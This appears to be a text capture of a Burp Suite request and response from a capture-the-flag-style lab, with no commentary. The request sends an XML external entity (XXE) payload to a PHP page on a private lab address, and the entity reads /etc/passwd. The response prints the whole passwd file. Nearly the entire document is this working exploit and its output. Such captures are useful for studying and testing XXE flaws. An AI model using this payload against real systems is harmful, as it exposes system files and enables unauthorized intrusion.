 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 POST /w4n770p14y494m3/game2.php HTTP/1.1
2 Host: 10.0.2.10
3 Content-Length: 184
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.0.2.10
8 Referer: http://10.0.2.10/w4n770p14y494m3/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [ <!ELEMENT test ANY > <!ENTITY my_email SYSTEM
"file:///etc/passwd" >]><root><email>&my_email;</email><password></password></root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Feb 2024 19:39:36 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 1165
7 Connection: close
8 Content-Type: text/html
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 messagebus:x:102:106::/var/run/dbus:/bin/false
31 landscape:x:103:109::/var/lib/landscape:/bin/false
32 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
33 jigsaw:x:1000:1000:,,,:/home/jigsaw:/bin/bash
34 does not exist